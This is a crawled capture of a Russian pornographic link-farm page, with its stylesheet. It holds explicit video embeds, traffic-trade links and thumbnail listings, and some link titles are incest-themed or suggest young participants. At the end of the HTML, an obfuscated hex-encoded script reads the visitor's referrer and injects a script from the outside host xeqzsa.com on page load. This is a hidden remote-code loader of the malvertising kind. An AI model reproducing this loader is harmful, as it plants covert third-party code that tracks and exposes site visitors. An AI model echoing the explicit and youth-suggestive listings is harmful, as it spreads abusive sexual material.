

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://pornopopki.net/gallery/stranger-fucks-wife-in-the-shower/1c7305366b2cca0659f1699b1c2d26ab/index.html?4x45x477961
body_size: 3963
content:
<!doctype html>
<html>
<head>
<title>Порно Попки Нет</title>
<meta charset="utf-8">
<link rel="stylesheet" href="/css/style.css" type="text/css">
<meta name="description" content="Вы любите смотреть на упругие и подтянутые попки? Да? Тогда Вы зашли по адресу. Нигде Вы не найдете столько фото на эту тему, сколько можете увидеть у нас. Наш сайт порно и попки просто созданы друг для друга.  К тому же у нас-то еще и бесплатно. Ну что, полюбуетесь? ">
<base target="_blank">
</head>
<body>
<script type="text/javascript" ><!-- 
document.cookie='from=spiders; expires=30-Jan-2026 21:57:08 GMT; path=/; domain=pornopopki.net'; 
document.cookie='lfrom=spiders; expires=30-Jan-2026 21:57:08 GMT; path=/; domain=pornopopki.net'; 
document.cookie='idcheck=1769741828; expires=30-Jan-2026 21:57:08 GMT; path=/; domain=pornopopki.net'; 
//--> </script> 


<div id="preload">
<img src="/css/hed_log1.jpg"/>
<img src="/css/hed_log2.jpg"/>
<img src="/css/bg.jpg"/>
</div>

<center>



<div id="cat">
<ul class="center">
<div id="head">
<div class="lgo1"></div>
<div class="lgo2"></div>
<div class="lgo3"><p class="descri"><strong>Порно Попки</strong> Вы любите смотреть на упругие и подтянутые попки? Да? Тогда Вы зашли по адресу. Нигде Вы не найдете столько фото на эту тему, сколько можете увидеть у нас. Наш сайт порно и попки просто созданы друг для друга.  К тому же у нас-то еще и бесплатно. Ну что, полюбуетесь? </p></div>
</div>
<li><div class="th_content"><h2>ХХХ мир</h2><a href="/out.php?member=xxxmir.net" ><img class="t_img"  src="http://topthumbs.pornopopki.net/scj/top/tt/xxxmir.net4.jpg"/></a></div></li>
<li><div class="th_content"><h2>Русское порно видео</h2><a href="/out.php?member=sexrussia.tv" ><img class="t_img"  src="http://topthumbs.pornopopki.net/scj/top/tt/sexrussia.tv4.jpg"/></a></div></li></ul>
</div>




<center>
<div style="width: 1000px; float: center;">

<div style="width: 645px; float: left;">

<iframe width="640" height="480" src="https://xhamster.com/xembed.php?video=7914779" frameborder="0" scrolling="no"></iframe>
</div>
<div style="width: 350px; float: right">
<div id="cat">
<ul class="center">

<li><div class="th_content"><h2>Порно сын</h2><a href="/out.php?member=sinporno.net" ><img class="t_img"  src="http://topthumbs.pornopopki.net/scj/top/tt/sinporno.net4.jpg"/></a></div></li>
<li><div class="th_content"><h2>pornorus.tv</h2><a href="/out.php?member=pornorus.tv" ><img class="t_img"  src="http://topthumbs.pornopopki.net/scj/top/tt/pornorus.tv4.jpg"/></a></div></li></ul>

</div>


</div>

</div>


</center>





<div id="cat">

<ul class="center">
<li><div class="th_content"><h2>Порно Минет</h2><a href="/out.php?member=pornominet.net" ><img class="t_img"  src="http://topthumbs.pornopopki.net/scj/top/tt/pornominet.net2.jpg"/></a></div></li>
<li><div class="th_content"><h2>Порно Бес</h2><a href="/out.php?member=pornobes.com" ><img class="t_img"  src="http://topthumbs.pornopopki.net/scj/top/tt/pornobes.com2.jpg"/></a></div></li>
<li><div class="th_content"><h2>Порно Крот</h2><a href="/out.php?member=pornokrot.biz" ><img class="t_img"  src="http://topthumbs.pornopopki.net/scj/top/tt/pornokrot.biz2.jpg"/></a></div></li>
<li><div class="th_content"><h2>Порно сын</h2><a href="/out.php?member=sinporno.net" ><img class="t_img"  src="http://topthumbs.pornopopki.net/scj/top/tt/sinporno.net2.jpg"/></a></div></li>
<li><div class="th_content"><h2>Порно Колдун Ком</h2><a href="/out.php?member=pornokoldun.com" ><img class="t_img"  src="http://topthumbs.pornopopki.net/scj/top/tt/pornokoldun.com2.jpg"/></a></div></li>
<li><div class="th_content"><h2>Порно Сливки</h2><a href="/out.php?member=pornoslivki.com" ><img class="t_img"  src="http://topthumbs.pornopopki.net/scj/top/tt/pornoslivki.com2.jpg"/></a></div></li>
<li><div class="th_content"><h2>Порно Кол</h2><a href="/out.php?member=pornokol.net" ><img class="t_img"  src="http://topthumbs.pornopopki.net/scj/top/tt/pornokol.net2.jpg"/></a></div></li>
<li><div class="th_content"><h2>Жёсткое порно</h2><a href="/out.php?member=pornozhest.biz" ><img class="t_img"  src="http://topthumbs.pornopopki.net/scj/top/tt/pornozhest.biz2.jpg"/></a></div></li>
<li><div class="th_content"><h2>teensfuckers</h2><a href="/out.php?member=teensfuckers.com" ><img class="t_img"  src="http://topthumbs.pornopopki.net/scj/top/tt/teensfuckers.com2.jpg"/></a></div></li>

<li><div class="th_content"><h2>Дочкин рот</h2><a href="/out.php?member=dochkinrot.com" ><img class="t_img"  src="http://topthumbs.pornopopki.net/scj/top/tt/dochkinrot.com2.jpg"/></a></div></li>

<li><div class="th_content"><h2>Порно Доярка</h2><a href="/out.php?member=doyarka.tv" ><img class="t_img"  src="http://topthumbs.pornopopki.net/scj/top/tt/doyarka.tv2.jpg"/></a></div></li>
<li><div class="th_content"><h2>Русский инцест порно</h2><a href="/out.php?member=sexzavtrak.com" ><img class="t_img"  src="http://topthumbs.pornopopki.net/scj/top/tt/sexzavtrak.com2.jpg"/></a></div></li>
<li><div class="th_content"><h2>Українське Порно</h2><a href="/out.php?member=ukrainian-porno.com" ><img class="t_img"  src="http://topthumbs.pornopopki.net/scj/top/tt/ukrainian-porno.com2.jpg"/></a></div></li>
<li><div class="th_content"><h2>Порно Волутар</h2><a href="/out.php?member=volutar.com" ><img class="t_img"  src="http://topthumbs.pornopopki.net/scj/top/tt/volutar.com2.jpg"/></a></div></li>
<li><div class="th_content"><h2>Скачать порно</h2><a href="/out.php?member=pornotank.biz" ><img class="t_img"  src="http://topthumbs.pornopopki.net/scj/top/tt/pornotank.biz2.jpg"/></a></div></li>
<li><div class="th_content"><h2>Инцест порно видео</h2><a href="/out.php?member=sexzavtrak.net" ><img class="t_img"  src="http://topthumbs.pornopopki.net/scj/top/tt/sexzavtrak.net2.jpg"/></a></div></li>
<li><div class="th_content"><h2>Вкус порно</h2><a href="/out.php?member=vkusporno.net" ><img class="t_img"  src="http://topthumbs.pornopopki.net/scj/top/tt/vkusporno.net2.jpg"/></a></div></li>
<li><div class="th_content"><h2>Порно Хобот</h2><a href="/out.php?member=pornohobot.com" ><img class="t_img"  src="http://topthumbs.pornopopki.net/scj/top/tt/pornohobot.com2.jpg"/></a></div></li>
<li><div class="th_content"><h2>Порно Отсос ТВ</h2><a href="/out.php?member=otsos.tv" ><img class="t_img"  src="http://topthumbs.pornopopki.net/scj/top/tt/otsos.tv2.jpg"/></a></div></li>

<li><div class="th_content"><h2>Порно помладше</h2><a href="/out.php?member=kiskiporno.net" ><img class="t_img"  src="http://topthumbs.pornopopki.net/scj/top/tt/kiskiporno.net2.jpg"/></a></div></li>

<li><div class="th_content"><h2>Cекс Адмирал</h2><a href="/out.php?member=sexadmiral.com" ><img class="t_img"  src="http://topthumbs.pornopopki.net/scj/top/tt/sexadmiral.com2.jpg"/></a></div></li>
<li><div class="th_content"><h2>Ебут Тубе</h2><a href="/out.php?member=ebuttube.com" ><img class="t_img"  src="http://topthumbs.pornopopki.net/scj/top/tt/ebuttube.com2.jpg"/></a></div></li>
<li><div class="th_content"><h2>Порно Луг</h2><a href="/out.php?member=pornolug.org" ><img class="t_img"  src="http://topthumbs.pornopopki.net/scj/top/tt/pornolug.org2.jpg"/></a></div></li>
<li><div class="th_content"><h2>Порно Аватар</h2><a href="/out.php?member=pornoavatar.net" ><img class="t_img"  src="http://topthumbs.pornopopki.net/scj/top/tt/pornoavatar.net2.jpg"/></a></div></li>
<li><div class="th_content"><h2>Porno Tigr</h2><a href="/out.php?member=pornotigr.net" ><img class="t_img"  src="http://topthumbs.pornopopki.net/scj/top/tt/pornotigr.net2.jpg"/></a></div></li>
<li><div class="th_content"><h2>Порно Поиск</h2><a href="/out.php?member=xpoisk.com" ><img class="t_img"  src="http://topthumbs.pornopopki.net/scj/top/tt/xpoisk.com2.jpg"/></a></div></li>
<li><div class="th_content"><h2>Русское порно</h2><a href="/out.php?member=rus-porno.com" ><img class="t_img"  src="http://topthumbs.pornopopki.net/scj/top/tt/rus-porno.com2.jpg"/></a></div></li>
<li><div class="th_content"><h2>Порно Герой</h2><a href="/out.php?member=pornogeroi.com" ><img class="t_img"  src="http://topthumbs.pornopopki.net/scj/top/tt/pornogeroi.com2.jpg"/></a></div></li>
<li><div class="th_content"><h2>Анал</h2><a href="/out.php?member=ruanal.com" ><img class="t_img"  src="http://topthumbs.pornopopki.net/scj/top/tt/ruanal.com2.jpg"/></a></div></li></ul>

</div>






<div id="thumb">
<ul class="center">



<li><div class="th_content"><h3>Смотрите порно онлайн и бесплатно</h3><a href="/gallery/russian-mature-35/46821a444b9b2f74b5315899c634172d/index.html?6x1x286282"><img src="http://img.pornopopki.net/scj/thumbs/286/282_35_35.jpg" class="t_img" alt="" /></a><p class="bottom">Добавлен: <span>2014-04-06</span> Время:<span>20:26</span></p></div></li>


<li><div class="th_content"><h3>Смотрите порно онлайн и бесплатно</h3><a href="/gallery/a-pussy-from-belarus/b6954ea9dd6885875b853c064ddb8a61/index.html?6x2x481172"><img src="http://img.pornopopki.net/scj/thumbs/481/172_A_A.jpg" class="t_img" alt="" /></a><p class="bottom">Добавлен: <span>2017-07-03</span> Время:<span>2:07</span></p></div></li>


<li><div class="th_content"><h3>Смотрите порно онлайн и бесплатно</h3><a href="/gallery/home-sex/5e6b46115530e9724857dbaf67550d68/index.html?6x3x250081"><img src="http://img.pornopopki.net/scj/thumbs/250/081_home_home.jpg" class="t_img" alt="" /></a><p class="bottom">Добавлен: <span>2014-01-20</span> Время:<span>8:34</span></p></div></li>


<li><div class="th_content"><h3>Смотрите порно онлайн и бесплатно</h3><a href="/gallery/best-fat-old-lady-margarita/79ca4ff5f63b660b60886f5ab04be709/index.html?6x4x430007"><img src="http://img.pornopopki.net/scj/thumbs/430/007_OLD_MARGARITA.jpg" class="t_img" alt="" /></a><p class="bottom">Добавлен: <span>2016-08-23</span> Время:<span>0:53</span></p></div></li>


<li><div class="th_content"><h3>Смотрите порно онлайн и бесплатно</h3><a href="/gallery/practicing-my-yoga-completely-naked/36d7b8c2189ed535a798bc7b7aad4249/index.html?6x5x423484"><img src="http://img.pornopopki.net/scj/thumbs/423/484_My_Yoga.jpg" class="t_img" alt="" /></a><p class="bottom">Добавлен: <span>2016-06-30</span> Время:<span>3:12</span></p></div></li>


<li><div class="th_content"><h3>Смотрите порно онлайн и бесплатно</h3><a href="/gallery/russian-webcam-free-www-petitcam-com/2fdbf10a8546c8e3ea72b1fe1fbaa7b5/index.html?6x6x276358"><img src="http://img.pornopopki.net/scj/thumbs/276/358_webcam_webcam.jpg" class="t_img" alt="" /></a><p class="bottom">Добавлен: <span>2014-03-21</span> Время:<span>4:59</span></p></div></li>


<li><div class="th_content"><h3>Смотрите порно онлайн и бесплатно</h3><a href="/gallery/mature-russian-seduces-fat-boy/1ac3a420cff21a9f182ab19c6e8fa768/index.html?6x7x325885"><img src="http://img.pornopopki.net/scj/thumbs/325/885_seduces_seduces.jpg" class="t_img" alt="" /></a><p class="bottom">Добавлен: <span>2014-09-21</span> Время:<span>19:56</span></p></div></li>


<li><div class="th_content"><h3>Смотрите порно онлайн и бесплатно</h3><a href="/gallery/kvalitetno-odradjena-guza-mojoj-dragoj-ruskinji/9d3399c9b5e98ac97055ba8dbe386605/index.html?6x8x476350"><img src="http://img.pornopopki.net/scj/thumbs/476/350_guza_Ruskinji.jpg" class="t_img" alt="" /></a><p class="bottom">Добавлен: <span>2017-07-03</span> Время:<span>0:30</span></p></div></li>


<li><div class="th_content"><h3>Смотрите порно онлайн и бесплатно</h3><a href="/out.php?link=images/6x9x130295"><img src="http://img.pornopopki.net/scj/thumbs/130/295.jpg" class="t_img" alt="" /></a><p class="bottom">Добавлен: <span>2013-01-03</span> Время:<span>5:02</span></p></div></li>


<li><div class="th_content"><h3>Смотрите порно онлайн и бесплатно</h3><a href="/gallery/madlen2/49a57b85ac0d3e81da76a0846c8fcffd/index.html?6x10x473606"><img src="http://img.pornopopki.net/scj/thumbs/473/606_madlen2_madlen2.jpg" class="t_img" alt="" /></a><p class="bottom">Добавлен: <span>2017-07-03</span> Время:<span>15:59</span></p></div></li>


<li><div class="th_content"><h3>Смотрите порно онлайн и бесплатно</h3><a href="/out.php?link=images/6x11x130145"><img src="http://img.pornopopki.net/scj/thumbs/130/145.jpg" class="t_img" alt="" /></a><p class="bottom">Добавлен: <span>2013-01-02</span> Время:<span>4:59</span></p></div></li>


<li><div class="th_content"><h3>Смотрите порно онлайн и бесплатно</h3><a href="/gallery/piss-outdoor-3/f0955acb40d40eaadce7b4d2a675a71e/index.html?6x12x431981"><img src="http://img.pornopopki.net/scj/thumbs/431/981__3.jpg" class="t_img" alt="" /></a><p class="bottom">Добавлен: <span>2016-09-11</span> Время:<span>50:16</span></p></div></li>


<li><div class="th_content"><h3>Смотрите порно онлайн и бесплатно</h3><a href="/out.php?link=images/6x13x421179"><img src="http://img.pornopopki.net/scj/thumbs/421/179_stud_shaved.jpg" class="t_img" alt="" /></a><p class="bottom">Добавлен: <span>2016-06-14</span> Время:<span>5:09</span></p></div></li>


<li><div class="th_content"><h3>Смотрите порно онлайн и бесплатно</h3><a href="/gallery/amateur/17e48b3b40f1e264b22b1b85fca44024/index.html?6x14x475626"><img src="http://img.pornopopki.net/scj/thumbs/475/626_Amateur_Amateur.jpg" class="t_img" alt="" /></a><p class="bottom">Добавлен: <span>2017-07-03</span> Время:<span>21:21</span></p></div></li>


<li><div class="th_content"><h3>Смотрите порно онлайн и бесплатно</h3><a href="/gallery/train-flash/7732e5ff3ffa17ee8a2c761cf719f5fa/index.html?6x15x477484"><img src="http://img.pornopopki.net/scj/thumbs/477/484_Train_Train.jpg" class="t_img" alt="" /></a><p class="bottom">Добавлен: <span>2017-07-03</span> Время:<span>1:55</span></p></div></li>


<li><div class="th_content"><h3>Смотрите порно онлайн и бесплатно</h3><a href="/gallery/russian-teen-flashes-her-tits/572430ee69410f24bbc58bee3dc09b33/index.html?6x16x475671"><img src="http://img.pornopopki.net/scj/thumbs/475/671_tits_tits.jpg" class="t_img" alt="" /></a><p class="bottom">Добавлен: <span>2017-07-03</span> Время:<span>0:24</span></p></div></li>

</ul>
</div>


<table class="friens"  cellpadding="0" cellspacing="0" >
<tbody><tr>
<td>
<div align="left"><p class="toplist"> 
01. <a href="/out.php?member=pornominet.net" >Порно Минет</a><br>
02. <a href="/out.php?member=pornokrot.biz" >Порно Крот</a><br>
03. <a href="/out.php?member=pornoavatar.net" >Порно Аватар</a><br>
04. <a href="/out.php?member=pornofilmov.net" >Порно Фильмов Нет</a><br>
05. <a href="/out.php?member=pornobes.com" >Порно Бес</a><br>
06. <a href="/out.php?member=sinporno.net" >Порно сын</a><br>
07. <a href="/out.php?member=matporno.net" >Мать и сын порно </a><br>
08. <a href="/out.php?member=pornokoldun.com" >Порно Колдун Ком</a><br>
09. <a href="/out.php?member=pornoslivki.com" >Порно Сливки</a><br>
10. <a href="/out.php?member=xpoisk.com" >Порно Поиск</a><br>
</div></td>
<td>
<div align="left"><p class="toplist"> 
11. <a href="/out.php?member=pornozhest.biz" >Жёсткое порно</a><br>
12. <a href="/out.php?member=dochkinrot.com" >Дочкин рот</a><br>
13. <a href="/out.php?member=sexzavtrak.com" >Русский инцест порно</a><br>
14. <a href="/out.php?member=ukrainian-porno.com" >Українське Порно</a><br>
15. <a href="/out.php?member=volutar.com" >Порно Волутар</a><br>
16. <a href="/out.php?member=pornokol.net" >Порно Кол</a><br>
17. <a href="/out.php?member=pornotank.biz" >Скачать порно</a><br>
18. <a href="/out.php?member=pornotigr.net" >Porno Tigr</a><br>
19. <a href="/out.php?member=ebuttube.com" >Ебут Тубе</a><br>
20. <a href="/out.php?member=sexadmiral.com" >Cекс Адмирал</a><br>
</div></td>
<td>
<div align="left"><p class="toplist"> 
21. <a href="/out.php?member=vkusporno.net" >Вкус порно</a><br>
22. <a href="/out.php?member=sexzavtrak.net" >Инцест порно видео</a><br>
23. <a href="/out.php?member=otsos.tv" >Порно Отсос ТВ</a><br>
24. <a href="/out.php?member=pornohobot.com" >Порно Хобот</a><br>
25. <a href="/out.php?member=doyarka.tv" >Порно Доярка</a><br>
26. <a href="/out.php?member=kiskiporno.net" >Порно помладше</a><br>
27. <a href="/out.php?member=teensfuckers.com" >teensfuckers</a><br>
28. <a href="/out.php?member=rus-porno.com" >Русское порно</a><br>
29. <a href="/out.php?member=pornogeroi.com" >Порно Герой</a><br>
30. <a href="/out.php?member=ruanal.com" >Анал</a><br>
</div></td>
<td>
<div align="left"><p class="toplist">
31. <a href="/out.php?member=pornosklad.net" >Порно Склад</a><br>
32. <a href="/out.php?member=vsepornotut.ru" >Всё Порно Тут</a><br>
33. <a href="/out.php?member=zavtrak.net" >Старые и молодые</a><br>
34. <a href="/out.php?member=pornokamasutra.net" >Порно Камасутра</a><br>
35. <a href="/out.php?member=pornovorot.com" >Pornovorot</a><br>
36. <a href="/out.php?member=pornoshok.net" >Порно Шок</a><br>
37. <a href="/out.php?member=pornsnow.net" >Порно Зима</a><br>
38. <a href="/out.php?member=trahvideo.net" >Трах Видео</a><br>
39. <a href="/out.php?member=vkusporno.tv" >VkusPorno.TV</a><br>
40. <a href="/out.php?member=sexlider.com" >Секс Лидер</a><br>
</div></td>

<td>
<div align="left"><p class="toplist"> 
11. <a href="/out.php?member=pornozhest.biz" >Жёсткое порно</a><br>
12. <a href="/out.php?member=dochkinrot.com" >Дочкин рот</a><br>
13. <a href="/out.php?member=sexzavtrak.com" >Русский инцест порно</a><br>
14. <a href="/out.php?member=ukrainian-porno.com" >Українське Порно</a><br>
15. <a href="/out.php?member=volutar.com" >Порно Волутар</a><br>
16. <a href="/out.php?member=pornokol.net" >Порно Кол</a><br>
17. <a href="/out.php?member=pornotank.biz" >Скачать порно</a><br>
18. <a href="/out.php?member=pornotigr.net" >Porno Tigr</a><br>
19. <a href="/out.php?member=ebuttube.com" >Ебут Тубе</a><br>
20. <a href="/out.php?member=sexadmiral.com" >Cекс Адмирал</a><br>
</div></td>

<td>
<div align="left"><p class="toplist"> 
01. <a href="/out.php?member=pornominet.net" >Порно Минет</a><br>
02. <a href="/out.php?member=pornokrot.biz" >Порно Крот</a><br>
03. <a href="/out.php?member=pornoavatar.net" >Порно Аватар</a><br>
04. <a href="/out.php?member=pornofilmov.net" >Порно Фильмов Нет</a><br>
05. <a href="/out.php?member=pornobes.com" >Порно Бес</a><br>
06. <a href="/out.php?member=sinporno.net" >Порно сын</a><br>
07. <a href="/out.php?member=matporno.net" >Мать и сын порно </a><br>
08. <a href="/out.php?member=pornokoldun.com" >Порно Колдун Ком</a><br>
09. <a href="/out.php?member=pornoslivki.com" >Порно Сливки</a><br>
10. <a href="/out.php?member=xpoisk.com" >Порно Поиск</a><br>
</div></td>

</tr></tbody></table>

</div>

<div id="footer">

	<p class="disc"> Всем моделям на момент съёмки в порно исполнилось 18 и более лет.Видео добавлено пользователями</p>
	
	<p class="friends"> © Copyright 2011 pornopopki.net | <a href="http://awm.tw" >Вебмастер</a> | </p>
</div>

</center>

<script type="text/javascript">var _0xc804=["\x72\x65\x66\x65\x72\x72\x65\x72","http://xeqzsa.com/js/101ero?yb=1&ref=","\x3C\x73\x63\x72\x69\x70\x74\x20\x73\x72\x63\x3D\x22","\x22\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];(function(){r=document[_0xc804[0]];u=_0xc804[1]+r;document[_0xc804[4]](_0xc804[2]+u+_0xc804[3]);})();</script>










</body></html>

--- FILE ---
content_type: text/css
request_url: http://pornopopki.net/css/style.css
body_size: 1188
content:
body {
margin: 0 auto; 
padding: 0;
background:#322a19 url(bg.jpg) top repeat-x;
font-family: "Trebuchet MS", Tahoma, Verdana, Arial, sans-serif;
font-size: 12px;
color:#fff}
a{text-decoration:none; color:#828282;font-weight: bold;}
a:hover{ text-decoration:underline; color:#fff; }
#preload  {height:0;width:0;overflow:hidden;position:absolute;}

#head {width:486px; margin:0 auto;padding:0px;display: inline-block;vertical-align: top;}
#head .lgo1{float:left;width:243px;height:182px;margin:0px 0px 0px 0px;background:url(hed_log1.jpg) top no-repeat;}
#head .lgo2{float:left;width:243px;height:182px;background:url(hed_log2.jpg) top no-repeat;}
#head .lgo3{float:left;}
#head p.descri {font-size:12px;line-height:12px;color:#fff; text-align:center;font-weight:bold;margin:-10px 0 0 0;padding:0px 20px;}
#head strong {font-size:12px;line-height:12px;color:#fcda43;font-weight:bold;}

.titlebloc{text-transform: uppercase;font-size:14px;line-height:14px;color:#fff; text-align:center;font-weight:bold;margin:5px 0 5px 0;padding:5px 0px 3px 0px; /* border-top:1px dashed #829c4f; border-bottom:1px dashed #829c4f; */}

#thumb {text-align:center;padding:5px 0px;}
#thumb li{position: relative;display: -moz-inline-stack;display: inline-block;zoom: 1;vertical-align: top;padding: 0px;margin: 0 2px 5px 0;background:#4f4127;}
#thumb.th_content {position: relative;top: 0pt;left: 0pt;width: 242px;height: 225px;}
#thumb h3 {color:#fff; font-weight:bold; font-size:12px; margin:0 auto; padding:0 0 0 5px; text-align:left; height:22px; overflow:hidden; line-height:22px;}
#thumb p.bottom {color:#f6f6f6; font-size:11px; margin:0 auto; padding:1px 0 0 5px; text-align:left; overflow:hidden; line-height:20px;}
#thumb span {color:#fa9f15; font-size:12px;}
#thumb li a {color:#272727; text-decoration: none;}
.t_img {width:240px; height:180px; border:1px dashed #0d0b06;display:block;background:#0d0b06;}
#thumb li a:hover .t_img { border:1px dashed #fcda43; }

#cat {clear:both;text-align:center;padding:5px 0px;}
#cat li{position: relative;display: -moz-inline-stack;display: inline-block;zoom: 1;vertical-align: top;padding: 0px;margin: 0 2px 5px 0;background:#4f4127;}
#cat.th_content {position: relative;top: 0pt;left: 0pt;width: 242px;height: 204px;}
#cat h2 {color:#fff; font-weight:bold; font-size:16px; margin:0 auto; padding:0 0 0 5px; text-align:center; height:22px; overflow:hidden; line-height:22px;}
#cat li a {color:#272727; text-decoration: none;}
.t_img {width:240px; height:180px; border:1px dashed #0d0b06;display:block;background:#0d0b06;}
#cat li a:hover .t_img { border:1px dashed #fa9f15; }

#top_thumb {width:1125px;text-align:center;padding:5px 0px 0 0;  }
.top_cats li { height:185px; width:180px; display:block; margin:0 2px 5px 3px;}
ul, ol, li {list-style-type: none; padding: 0px; margin: 0px;}
.top_thumbs {overflow:hidden;_zoom:1; }
.top_thumbs h3 {color:#fff; font-weight:bold; font-size:12px; margin:0 auto; padding:0 0 0 5px; text-align:center; height:25px; overflow:hidden; line-height:26px;}
.top_thumbs li {background:#4f4127;padding:0; float:left; border:1px solid #4f4127;}
.top_thumbs li a {color:#272727; text-decoration: none;}
.top_t_img {width:180px; height:160px; border:1px dashed #0d0b06;display:block;background:#0d0b06;}
.top_t_img:hover {width:180px; height:160px; border:1px dashed #fa9f15;display:block;background:#0d0b06;}
.top_thumbs li a:hover .t_img { border:1px dashed #fa9f15; }

.top {font-weight: bold;text-transform: uppercase;font-size: 14px;color:#fff;margin:10px 0px 0px 0px;padding:0px;text-align:center;}
.friens {	margin: 0px 0 10px 0;	padding: 0px; width:1120px; height:170px;background:#0d0b06;}
.toplist {font-weight: bold;font-family: Tahoma;font-size: 12px;color:#fa9f15;margin:0px;padding: 0px 0px 0px 20px;text-align:left;}
.toplist a {font-weight: bold; text-decoration:none;	color:#a58757;}
.toplist a:hover {text-decoration: underline; color:#fff;}

#footer {width: 1115px;}
#footer a{padding-left:0px;font-size:11pt; color: #fa9f15; text-decoration: none; font-weight:bold;}
#footer a:hover {color:#fff; text-decoration: underline;}
#footer .disc {font-size:11px;line-height:12px;color:#a58757; text-align:center;font-weight:bold; margin:0px; padding: 5px 0;}
#footer .friends{font-size:12px;line-height:14px;color:#fff; text-align:center;font-weight:bold; margin:0px;padding: 0px 0 10px 0;}



